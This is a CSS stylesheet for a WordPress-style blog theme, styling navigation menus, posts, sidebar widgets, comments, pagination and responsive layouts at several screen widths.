#header #searchform #s {
    border: 1px solid #cccccc;
    width: 95.6%;
}
#searchform input { padding: 12px 3% 12px 0;}
.widget-header {
    float: right;
    max-width: 76%;
    margin-bottom: 12px;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
    display: block;
    float: left;
    width: 100%;
    margin-top: -1px;
}
.main-navigation #navigation ul ul { border-bottom: 1px solid #eee }
.main-navigation #navigation ul ul::after { border-color: transparent transparent rgba(238, 238, 238, 0.92) }
.main-navigation #navigation {
    border: 1px solid #EEE;
    width: 958px;
    max-width: 100%;
    border-top: 0;
}
.main-navigation #navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
.main-navigation #navigation ul li li a {
    color: #5a5a5a;
    text-shadow: 0 0;
}
.main-navigation li a {
    font-size: 14px;
    line-height: 1.2em;
    padding: 13px;
    color: #5a5a5a;
    text-decoration: none;
    text-transform: uppercase;
    border-right: 1px solid #eee;
    font-family: 'Open Sans Condensed', sans-serif;
}
.main-navigation li ul li a { margin-left: 0 }
.main-navigation .children { width: 100% }
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    margin: 0 auto;
    max-width: 962px;
    width: 100%;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 12px 0 15px;
    display: block;
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    font-weight: normal;
}
.secondary-navigation a:hover { color: #fff !important }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: -13px;
    top: 10px;
}
#navigation {
    margin: 0px auto 0px auto;
    font-size: 13px;
    float: left;
    width: 100%;
    background: #222;
}
#navigation select { display: none }
#navigation ul {
    width: 960px;
    margin: 0 auto;
}
#navigation .menu { }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #222222;
    border: 1px solid #ccc;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
    left: 15px !important;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    text-align: left;
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul a:hover { color: #fff }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -10px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 195px;
}
#page-header:after, #navigation ul ul:after {
    border-color: transparent transparent #D8D8D8;
    border-color: transparent transparent rgba(218, 218, 218, 0.92);
    border-style: solid;
    border-width: 0px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63%;
    padding-left: 20px;
    float: left;
    margin-bottom: 10px;
}
.single #content_box {
    background: #f8f8f8;
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    padding: 3%;
    float: left;
    width: 94%;
}
.single_page {
    padding: 22px;
    padding-top: 0;
}
.post-content {
    font-size: 14px;
    line-height: 22px;
    padding-top: 5px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 7px 10px;
    float: left;
}
.readMore a:hover {
    background: #222;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #eee;
    padding: 3%;
    width: 94%;
}
.homepageimg {
    max-width: 100px;
    max-height: 100px;
}
.home_post_container { }
.wp-post-image { float: left }
#featured-thumbnail {
    width: 100px; 
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100px;
    height: 100px;
    
}
.nahledobrazku img {
    margin: 5px 15px 15px 0px;
    width: 150px;
    height: 150px;
    
}
.clanek {
    text-align:justify;
}
.date_con_handler .featured-thumbnail {
    border: 0.4em solid #ccc;
    overflow: hidden;
}
.home_post_container { overflow: hidden }
.title {
    text-transform: uppercase;
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    width: 100%;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0 }
.post-info {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 0.8em 0;
    display: block;
    font-size: 13px;
    color: #6C8F0D;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: left;
    margin-right: 3%;
}
article header {
    margin-bottom: 25px;
    overflow: hidden;
}
.post-info a { text-transform: capitalize }
.single .post-info {
    border: 0;
    float: left;
    padding-top: 0;
}
.date_con_handler {
    position: relative;
    overflow: visible !important;
}
.date_container {
    position: absolute;
    top: 1em;
    width: 61px;
    height: 61px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 18px;
    line-height: 29px;
    font-family: 'Open Sans Condensed', sans-serif;
    margin-left: -79px;
}
.single article header { margin-bottom: 10px }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article img.alignnone { clear: both }
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 95.8%;
    background-color: #fff;
    border: 1px solid #CCC;
    float: left;
    padding: 12px 3% 12px 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% ;}
.footer-widgets #s {
    width: 95.6%;
    border: 1px solid #CCC;
    background-color: #fff !important;
}
.footer-widgets label { display: none }
.footer-widgets #searchform { padding-left: 0 !important }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: 'Open Sans Condensed', sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 33.4%;
    max-width: 300px;
    padding-right: 16px;
}
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget {
    background: white;
    padding: 10px 0;
}
#sidebars .widget:first-child { padding-top: 0 }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 18px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    text-transform: uppercase;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px;}
footer .widget li a { color: #666 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
    display: block;
    clear: both;
}
footer .container {
    background-color: #eee;
    border: 1px solid #ccc;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    width: 100%;
    padding-top: 1em;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid #ccc;
    padding: 20px 0;
    color: #333;
}
.footer-w-container, #copyright-note {
    width: 920px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    padding: 20px 3% 0;
    width: 94%;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    color: #222;
    margin-top: 10px;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 3px;
    margin-bottom: 0;
}
.postauthor-top {
    border-top: 1px solid #E7E7E7;
    margin-bottom: 15px;
}
.related-posts li {
    width: 46%;
    float: left;
    list-style: none;
    margin-right: 4%;
    margin-bottom: 15px;
}
.related-posts a { color: #868686 }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 0px 0 0px 0;
    padding: 0 3% 3% 3%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 94%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    border-top: 1px solid #E7E7E7;
    padding-top: 20px;
    margin-top: 20px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    font-family: Arial, sans-serif;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #F7F7F7;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.tagcloud a:hover { background: #fff }
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
    max-width: 300px;
    float: left;
    width: 100%;
}
.mts-subscribe input[type="text"] {
    color: #888;
    border: 1px solid #CCC;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 70%;
    float: left;
    padding: 11px 3%;
    border-right: 0;
    text-indent: 5%;
}
.mts-subscribe input[type="submit"] {
    background: #2DB2EB;
    cursor: pointer;
    color: white!important;
    padding: 12px 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    text-align: center;
    width: 30%;
    height: 39px;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.post_meta_custom {
    float: right;
    display: block;
    clear: both;
    position: relative;
}
.post_meta_custom .comment_cont {
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 7px;
}
.post_meta_custom .readMore {
    right: 0;
    overflow: hidden;
    float: right;
}
.comment_cont span {
    position: relative;
    color: #fff;
    padding: 10px;
    width: 100%;
}
.comment_cont span:hover {
    background: #222222;
    border-color: #222;
}
comment_cont a:hover .comment_cont span, .comment_cont span:hover:after { border-right-color: #222 !important }
.comment_cont span:after {
    right: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.comment_cont span:after {
    border-color: rgba(140, 195, 0, 0);
    border-width: 10px;
    top: 50%;
    margin-top: -10px;
}
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 3%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 94%;
}
#commentsAdd {
    padding: 10px 3%;
    width: 94%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    margin: 11%;
    width: 78%;
    float: none;
    clear: both;
    display: block;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    font-family: 'Open Sans Condensed', sans-serif;
    padding: 5px 10px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.comment-author {
    background: #DDD;
    float: left;
    min-height: 130px;
    width: 19%;
    text-align: center;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
    font-family: arial;
}
.fn a {
    color: #473636 !important;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    float: left;
    width: 75%;
    padding: 3%;
}
.comment-meta a:hover { color: #222 }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentContainer {
    border: 1px solid #CCC;
    background: #eee;
    overflow: hidden;
}
.commentContainer:last-child { padding-top: 0 !important }
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 10px;
}
.avatar { float: left }
#reply-title { text-transform: uppercase }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 0;
    padding: 0 0 20px 0;
    border-top: 1px solid #E7E7E7;
    padding-top: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
.form-allowed-tags { display: none }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: block;
    clear: both;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 94.8%;
    font-family: arial;
    background-color: #FFF;
    padding: 2.8%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 12px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #333;
    background: #ccc;
    padding: 8px 12px;
}
.pagination2 { clear: both }
.top { float: right }
.toplink { color: #333!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #fff;
    padding: 5px 10px;
}
.nav-previous a:hover, .nav-next a:hover {
    background: #222;
    color: #fff;
}
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
#page .content {
    float: left;
    width: 100%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#header h1, #header h2 { margin-left: 2% }
	#header #searchform { margin-right: 2% }
	.f-widget {
	    width: 28%;
	    padding-left: 2%;
	}
	#copyright-note span {
	    margin-left: 2%;
	    display: inline-block;
	    float: left;
	}
	#copyright-note .top { margin-right: 2% }
	#page, .container {
	    max-width: 96%;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.article { width: 60% }
	.sidebar.c-4-12 { }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.mts-subscribe input[type="text"] { width: 70% }
	.date_container { display: none }
}
@media screen and (max-width:900px) { 
	.home_post_container .title a { font-size: 88% }
	.article { }
	.js #navigation select {
	    border: 0 !important;
	    margin-right: 0 !important;
	}
	.widget-header { max-width: 70% }
	nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
	.sidebar.c-4-12 { }
	#page, .container { max-width: 100% }
	.date_container { display: none }
	.js #navigation > ul { display: none }
	.secondary-navigation { }
	.js #navigation select {
	    display: inline-block !important;
	    max-width: 100%;
	    border: none;
	    width: 100%;
	    color: #fff;
	    background: #222;
	    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
	    font-size: 12px;
	    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    float: left;
	}
	#navigation { margin: 0 !important }
	.secondary-navigation { width: 100% }
	.main-navigation #navigation {
	    text-align: center;
	    border: none;
	}
	#navigation ul {
	    float: none;
	    display: inline-block;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.article { padding-left: 0 !important }
	.home article header, .archive article header { width: 28.7% }
	.home_post_container { }
	.article { width: 99.8% }
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 94%;
	    margin-left: 3%;
	    margin-right: 3%;
	}
	.f-widget { width: 44% }
	.f-widget-2 { margin-right: 0 }
	.ad-125 li { max-width: 45% }
	.footer-widgets #s { width: 70% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	#logo { width: 100% }
	#logo a {
	    text-align: center;
	    margin: 0 auto !important;
	    background-position: center !important;
	}
	#header #searchform {
	    display: block;
	    clear: both;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.secondary-navigation { width: 100% }
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
}
@media screen and (max-width:550px) { 
	.main-navigation { width: 100% }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	read-more { font-size: 16px }
	.f-widget { width: 95% }
	footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
	#page { padding-top: 0 }
	.related-posts { padding-top: 0 }
	.related-posts li { width: 100% }
}
@media screen and (max-width:415px) { 
	#navigation {
	    margin-top: 0;
	    margin-bottom: 0;
	}
	.secondary-navigation {
	    width: 102%;
	    height: 35px;
	}
	.js #navigation select {
	    width: 100%;
	    margin-right: 0;
	}
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#tabber ul.tabs li a { width: 70px }
	#commentform textarea { width: 90% }
	.home_post_container { float: left }
	.home article header, .archive article header { width: 100% }
}
@media screen and (max-width:300px) { 
	nav fieldset, .js #navigation select {
	    width: 100%;
	    float: left;
	}
	.main-header #s { width: 70% }
}